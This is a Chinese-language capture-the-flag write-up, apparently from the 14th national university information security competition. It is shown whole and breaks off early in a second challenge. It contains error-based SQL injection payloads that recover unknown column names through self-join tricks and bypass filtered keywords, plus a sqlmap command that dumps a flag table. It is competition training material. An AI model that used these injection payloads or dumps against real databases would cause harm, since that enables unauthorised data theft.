第十四届全国大学生信息安全竞赛-线上赛Writeup
Posted 末 初
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了第十四届全国大学生信息安全竞赛-线上赛Writeup相关的知识,希望对你有一定的参考价值。
文章目录
场景实操开场卷
WEB
easy_sql


有sql报错

简单fuzz了一下发现过滤了union、information、column、inno等关键字。
无表名,无列名注入。但是sqlmap还可以跑爆破表和部分字段



字段只能爆破出一个id
接下来想办法得到列名
uname=admin')and mid(concat(0x7e,(select*from (select * from flag as a join flag b using(id))c),0x7e),1,1)#

出了一个no字段
uname=admin')and mid(concat(0x7e,(select*from (select * from flag as a join flag b using(id,no))c),0x7e),1,1)#

得到了edac52a9-7ada-424e-b833-a55e46dff8ba字段名
接着sqlmap直接查数据
python2 sqlmap.py -r .\\test.txt -D 'security' -T 'flag' -C 'id,no,edac52a9-7ada-424e-b833-a55e46dff8ba' --dump

CISCN{f0NVx-gLqq2-NYh9Q-E72mo-X20CZ-}
easy_source

结合提示,flag应该在php代码的注释中

SourceLeakHacker扫描发现/.index.php.swo文件
